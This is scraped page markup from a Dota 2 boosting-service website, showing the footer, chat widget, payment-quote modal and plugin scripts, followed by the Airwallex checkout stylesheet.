<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-item menu-link" tabindex="-1">Dota 2 Behavior Score</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-item menu-link" tabindex="-1">Dota 2 Coaching Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-item menu-link" tabindex="-1">Dota 2 LP Removal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-item menu-link" tabindex="-1">Dota 2 Battle Cup Boost</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-16af1c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16af1c75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33d0f47a" data-id="33d0f47a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f9cbf2 elementor-widget elementor-widget-text-editor" data-id="4f9cbf2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Dota 2 is a trademark or a registered trademark of Valve, Inc. in the U.S. and/or other countries. This website is not endorsed by, affiliated with, or representative of Valve in any way, shape or form.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c3d26e4 elementor-widget elementor-widget-text-editor" data-id="c3d26e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2016-2024 MMR-BOOST &#8211; All Rights Reserved &#8211; Powered by 360DigitalZ</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
			</div><!-- #page -->
 <style> .product-quantity{ display:none !important; } .menu-item-844:hover > .sub-menu{ display:inline-block !important; width:265px !important; } #select2-billing_country-results > .select2-results__option { color:#000 !important; } .order-discount > div > .my-0 ml-3{ display:block !important; width:100% !important; }</style>
       
        
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/615c9c4525797d7a89027a42/1fh8s4rui';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div class="wc-airwallex-currency-switching-quote-expire-mask" style="display: none;"></div>
<div class="wc-airwallex-currency-switching-quote-expire" style="display: none;">
    <div class="wc-airwallex-currency-switching-quote-expire-inner">
        <div class="wc-airwallex-currency-switching-quote-expire-close">
        <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M9.41467 8.00045L12.9502 11.536C13.3407 11.9265 13.3407 12.5597 12.9502 12.9502C12.5597 13.3407 11.9265 13.3407 11.536 12.9502L8.00045 9.41467L4.46492 12.9502C4.0744 13.3407 3.44123 13.3407 3.05071 12.9502C2.66018 12.5597 2.66018 11.9265 3.05071 11.536L6.58624 8.00045L3.05071 4.46492C2.66018 4.0744 2.66018 3.44123 3.05071 3.05071C3.44123 2.66018 4.0744 2.66018 4.46492 3.05071L8.00045 6.58624L11.536 3.05071C11.9265 2.66018 12.5597 2.66018 12.9502 3.05071C13.3407 3.44123 13.3407 4.0744 12.9502 4.46492L9.41467 8.00045Z" fill="#545B63"/>
        </svg>
        </div>
        <div class="wc-airwallex-currency-switching-quote-expire-header">Your amount to pay has been updated</div>
        <div style="display: flex; flex-direction:column; gap: 24px;">
            <div style="display: flex; flex-direction:column; gap: 8px;">
                <div id="wc-airwallex-quote-expire-convert-text" class="wc-airwallex-currency-switching-quote-expire-convert-text"></div>
                <div class="wc-airwallex-currency-switching-quote-expire-text">The previous conversion quote has expired. Here is your new quote:</div>
            </div>
            <div style="width: 100%; display: flex; flex-direction:column; gap: 8px;">
                <div class="wc-airwallex-currency-switching-quote-expire-text-medium" style="display: flex;">
                    <div style="flex: 1;">Total</div>
                    <div style="flex: 1;">$ <span id="wc-airwallex-currency-switching-base-amount" class="wc-airwallex-currency-switching-base-amount"></span></div>
                </div>
                <div style="display: flex;">
                    <div style="flex: 1;"></div>
                    <div id="wc-airwallex-currency-switching-conversion-rate" style="flex: 1; justify-content: flex-start;" class="wc-airwallex-currency-switching-conversion-rate">
                        <div class="wc-airwallex-currency-switching-convert-icon">
                            <div class="wc-airwallex-currency-switching-convert-icon-line"><div></div></div>
                            <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M10.8751 6.00603C11.2227 5.84685 11.641 5.97553 11.836 6.31338C12.0431 6.6721 11.9202 7.13079 11.5615 7.33789L9.93769 8.27539C9.57897 8.4825 9.12028 8.3596 8.91317 8.00088L7.97567 6.37708C7.76857 6.01836 7.89147 5.55967 8.25019 5.35256C8.60891 5.14545 9.0676 5.26836 9.27471 5.62708L9.36849 5.78951C9.25886 4.02452 7.79267 2.62695 6.00007 2.62695C5.0122 2.62695 4.12347 3.05137 3.50626 3.72782L2.44482 2.66638C3.33417 1.71884 4.598 1.12695 6.00007 1.12695C8.69245 1.12695 10.8751 3.30957 10.8751 6.00195C10.8751 6.00331 10.8751 6.00467 10.8751 6.00603ZM1.12576 6.08873L1.12513 6.0891C0.766406 6.2962 0.307713 6.1733 0.100606 5.81458C-0.106501 5.45586 0.0164058 4.99717 0.375125 4.79006L1.99892 3.85256C2.35764 3.64545 2.81633 3.76836 3.02344 4.12708L3.96094 5.75088C4.16805 6.1096 4.04514 6.56829 3.68642 6.77539C3.3277 6.9825 2.86901 6.8596 2.6619 6.50088L2.66152 6.50022C2.90238 8.12792 4.30533 9.37695 6 9.37695C6.85293 9.37695 7.63196 9.06056 8.22613 8.53874L9.28834 9.60095C8.42141 10.3935 7.26716 10.877 6 10.877C3.3366 10.877 1.17206 8.74108 1.12576 6.08873Z" fill="#B0B6BF" />
                            </svg>
                            <div class="wc-airwallex-currency-switching-convert-icon-line"><div></div></div>
                        </div>
                        <div id="wc-airwallex-currency-switching-convert-text" class="wc-airwallex-currency-switching-convert-text">
                        </div>
                    </div>
                </div>
                <div style="display: flex;">
                    <div class="wc-airwallex-currency-switching-quote-expire-text-medium" style="flex: 1; ">You Pay</div>
                    <div style="flex: 1;" class="wc-airwallex-currency-switching-container">
                        <div id="wc-airwallex-currency-switching-converted-amount" class="wc-airwallex-currency-switching-converted-amount wc-airwallex-currency-switching-quote-expire-text-large">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="wc-airwallex-currency-switching-quote-expire-footer">
            <div class="wc-airwallex-currency-switching-quote-expire-button-group">
                <div class="wc-airwallex-currency-switching-quote-expire-place-back">Back to checkout</div>
                <div class="wc-airwallex-currency-switching-quote-expire-place-order-mask"></div>
                <div id="wc-airwallex-quote-expire-confirm" class="wc-airwallex-currency-switching-quote-expire-place-order">
                    Place Order                </div>
            </div>
        </div>
    </div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://mmr-boost.com/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=9.0.1' type='text/css' media='all' />
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mmr-boost.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' id='astra-theme-js-js-extra'>
/* <![CDATA[ */
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3' id='astra-theme-js-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mmr-boost.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9dbdf7db9777466a9e330309f8891767","fragment_name":"wc_fragments_9dbdf7db9777466a9e330309f8891767","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='airwallex-common-js-js-before'>
var awxCommonData={"env":"prod","locale":"en","isOrderPayPage":false,"confirmationUrl":"https:\/\/mmr-boost.com\/wc-api\/airwallex_payment_confirmation\/"}
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/airwallex-online-payments-gateway/assets/js/airwallex-local.js?ver=1.22.0' id='airwallex-common-js-js'></script>
<script type='text/javascript' src='https://checkout.airwallex.com/assets/elements.bundle.min.js?ver=20260116' id='airwallex-lib-js-js'></script>
<script type='text/javascript' id='airwallex-card-js-js-before'>
var awxEmbeddedCardData={"autoCapture":"true","getCustomerClientSecretAjaxUrl":"\/?wc-ajax=airwallex_get_customer_client_secret","getCheckoutAjaxUrl":"\/?wc-ajax=checkout","getTokensAjaxUrl":"\/?wc-ajax=airwallex_get_tokens","isLoggedIn":false,"isAccountPage":false,"cardLogos":{"card_amex":"https:\/\/mmr-boost.com\/wp-content\/plugins\/airwallex-online-payments-gateway\/assets\/images\/amex_small.svg"},"errorMessage":"An error has occurred. Please check your payment details (%s)","incompleteMessage":"Your credit card details are incomplete","resourceAlreadyExistsMessage":"This payment method has already been saved. Please use a different payment method.","CVC":"CVC","isSaveCardEnabled":false,"isContainSubscription":false,"currency":"USD"}
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/airwallex-online-payments-gateway/build/airwallex-card.min.js?ver=1.22.0' id='airwallex-card-js-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.1' id='gtm4wp-contact-form-7-tracker-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1' id='gtm4wp-ecommerce-generic-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1' id='gtm4wp-woocommerce-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.5' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mmr-boost.com\/wp-admin\/admin-ajax.php","nonce":"17696feb5e","urls":{"assets":"https:\/\/mmr-boost.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mmr-boost.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/mmr-boost.com\/cart\/","checkout_page_url":"https:\/\/mmr-boost.com\/checkout\/"},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mmr-boost.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/mmr-boost.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":175,"title":"Become%20Dota%202%20Booster%20-%20MMR-BOOST","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.5' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.4.1' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.4.1' id='e-sticky-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-includes/js/wp-util.min.js?ver=6.2.2' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.0' id='wpforms-elementor-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/wpforms/assets/js/wpforms.js?ver=1.7.0' id='wpforms-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/wpforms/pro/assets/js/wpforms-conditional-logic-fields.js?ver=1.7.0' id='wpforms-builder-conditionals-js'></script>
<script type='text/javascript' id='wpforms-choicesjs-js-extra'>
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","loadingText":"Loading...","noResultsText":"No results found.","noChoicesText":"No choices to choose from.","itemSelectText":"Press to select.","uniqueItemText":"Only unique values can be added.","customAddItemText":"Only values matching specific conditions can be added."};
/* ]]> */
</script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/wpforms/assets/js/choices.min.js?ver=9.0.1' id='wpforms-choicesjs-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/wpforms/assets/js/jquery.validate.min.js?ver=1.19.3' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/wpforms/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://mmr-boost.com/wp-content/plugins/wpforms/assets/js/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/mmr-boost.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/mmr-boost.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} Mb exceeds the allowed limit {maxSize} Mb.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"2147483648","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/mmr-boost.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.2.2","https:\/\/mmr-boost.com\/wp-includes\/css\/dashicons.min.css?ver=6.2.2","https:\/\/mmr-boost.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.2.2"]}
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_conditional_logic = {"735":{"7":{"logic":[[{"field":"6","operator":"==","value":"1","type":"payment-select"}],[{"field":"6","operator":"==","value":"2","type":"payment-select"}]],"action":"show"},"8":{"logic":[[{"field":"7","operator":"!e","value":"1","type":"payment-select"}]],"action":"show"}}}
/* ]]> */
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a356a069d9a4701ad0b345562f8f036","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mmr-boost.com/wp-content/plugins/airwallex-online-payments-gateway/assets/css/airwallex-checkout.css?ver=1.22.0
body_size: 1543
content:
#airwallex-card{
	max-width:100%;
	border: 1px solid rgb(217, 217, 217);
	width: 100%;
	margin-left: 0;
	box-shadow: none;
	background: white;
	padding: 9px 16px;
	border-radius: 5px;    
	box-sizing: border-box;
}

#airwallex-card iframe{
	width: 100% !important;
}

label[for="payment_method_airwallex_card"] > img, .airwallex-card-icon{
	max-height: 1.5em;
}

.airwallex-card-icon{
	margin:0 2px;
}

.airwallex-checkout-loading-mask {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background-color: #fff;
	opacity: 0.25;
	z-index: 1000;
}

/*----------Express Checkout-----------*/
#awx-express-checkout-wrapper {
	display: none;
}

.awx-express-checkout-error {
	display: none;
}

.awx-express-checkout-button-set {
	display: flex;
	border: 1px solid #ddd;
	box-sizing: border-box;
	border-radius: 3px;
	padding: 1em 1em 1em 0;
}

.awx-express-checkout-button-set legend {
	margin: 0 auto;
	padding: 0 10px;
	text-align: center;
	width: fit-content;
}

.awx-express-checkout-button-set .awx-ec-button {
	margin-left: 1em;
}

apple-pay-button {
	--apple-pay-button-width: 100%;
	--apple-pay-button-height: 40px;
	--apple-pay-button-border-radius: 5px;
}

#awx-ec-apple-pay-btn {
	margin-bottom: 8px;
}

.awx-ec-button {
	width: 100%;
	line-height: normal;
	display: none;
}

.awx-ec-button button {
	width: 100% !important;
}

@media(max-width: 800px) {
	#awx-express-checkout-button {
		flex-flow: column;
		padding: 1em;
	}

	.awx-express-checkout-button-set .awx-ec-button {
		margin: 0 auto;
	}

	.awx-apple-pay-btn {
		margin-bottom: 1em;
	}
}

/*----------Embedded LPM Element-----------*/
.wc-airwallex-alert-box {
	display: flex;
	min-height: 48px;
	padding: 12px 16px;
	align-items: center;
	gap: 16px;
	align-self: stretch;
	border-radius: 6px;
	
}

.wc-airwallex-alert-box.wc-airwallex-error {
	border: 1px solid var(--Component-Alert-Border-error, #FF776D);
	background: var(--Component-Alert-Background-error, #FFEFEF);
}

.wc-airwallex-alert-box.wc-airwallex-warning {
	border: 1px solid var(--Component-Alert-Border-warning, #FFD014);
	background: var(--Component-Alert-Background-warning, #FFFBEF);
}

.wc-airwallex-alert-box.wc-airwallex-info {
	border: 1px solid var(--Component-Alert-Border-info, #38BDF8);
	background: var(--Component-Alert-Background-info, #F0F9FF);
}

.wc-airwallex-alert-box img {
	max-width: 20px;
	width: 20px;
	height: 20px;
}

.wc-airwallex-currency-switching-container {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 2px;
}

.wc-airwallex-currency-switching-conversion-rate {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	gap: var(--Primitives-space-xs, 8px);
}

.wc-airwallex-currency-switching-convert-icon {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: flex-end;
}

.wc-airwallex-currency-switching-convert-icon-line {
	display: flex;
	width: var(--Component-radius-switch, 12px);
	justify-content: center;
	align-items: center;
	gap: var(--Primitives-space-xs, 8px);
}

.wc-airwallex-currency-switching-convert-icon-line div {
	width: 1px;
	height: 6px;
	background: var(--Semantic-Border-normal, #E8EAED);
}

.wc-airwallex-currency-switching-convert-text {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	gap: 4px;
	font-size: 75%;
}

.wc-airwallex-currency-switching-converted-amount {
	font-size: 150%;
}

.wc-airwallex-loader {
	display: none;
	margin-left: 5px;
	width: 20px;
	aspect-ratio: 1;
	border-radius: 50%;
	background:
		radial-gradient(farthest-side, #a9a9a9 94%, #0000) top/3px 3px no-repeat,
		conic-gradient(#0000 30%, #a9a9a9);
	-webkit-mask: radial-gradient(farthest-side, #0000 calc(100% - 3px), #000 0);
	animation: awx-loader 1s infinite linear;
}

@keyframes awx-loader {
	100% {
		transform: rotate(1turn)
	}
}

.wc-airwallex-currency-switching-quote-expire-mask {
	display: none;
	z-index: 9999;
    border: none;
    margin: 0px;
    padding: 0px;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    background: rgb(255, 255, 255);
    opacity: 0.6;
    cursor: default;
    position: fixed;
}

.wc-airwallex-currency-switching-quote-expire {
	display: none;
	width: 560px;
	height: 375px;
	border-radius: 6px;
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	z-index: 99999;
}

.wc-airwallex-currency-switching-quote-expire-close {
	position: absolute;
	right: 16px;
	top: 16px;
	flex: none;
	order: 2;
	flex-grow: 0;
	cursor: pointer;
}

.wc-airwallex-currency-switching-quote-expire-inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	padding: 32px 40px;
	width: 560px;
	height: 375px;
	background: #FFFFFF;
	border: 1px solid #E8EAED;
	box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.08);
	border-radius: 6px;
	flex: none;
	order: 1;
	align-self: stretch;
	flex-grow: 0;
}

.wc-airwallex-currency-switching-quote-expire-header {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	padding: 0px 0px 16px;
	gap: 10px;
	width: 480px;
	height: 46px;
	flex: none;
	order: 0;
	align-self: stretch;
	flex-grow: 0;
	font-style: normal;
	font-weight: 700;
	font-size: 24px;
	line-height: 125%;
	color: #1A1D21;
}
.wc-airwallex-currency-switching-quote-expire-convert-text,
.wc-airwallex-currency-switching-quote-expire-text {
	width: 480px;
	font-size: 14px;
	line-height: 21px;
	color: #1A1D21;
}

.wc-airwallex-currency-switching-quote-expire-text-medium {
	font-weight: 700;
	font-size: 16px;
	line-height: 20px;
	color: #1A1D21;
}

.wc-airwallex-currency-switching-quote-expire-text-large {
	font-weight: 700;
	font-size: 24px;
	line-height: 30px;
	color: #1A1D21;
}

.wc-airwallex-currency-switching-quote-expire-footer {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	padding: 40px 0px 0px;
	gap: 10px;
	width: 480px;
	height: 80px;
	flex: none;
	order: 2;
	align-self: stretch;
	flex-grow: 0;
}

.wc-airwallex-currency-switching-quote-expire-button-group {
	display: flex;
	flex-direction: row;
	align-items: center;
	padding: 0px;
	gap: 24px;
	width: 480px;
	height: 40px;
	flex: none;
	order: 0;
	align-self: stretch;
	flex-grow: 0;
	justify-content: flex-end;
}

.wc-airwallex-currency-switching-quote-expire-place-back {
	display: flex;
	flex-direction: row;
	align-items: center;
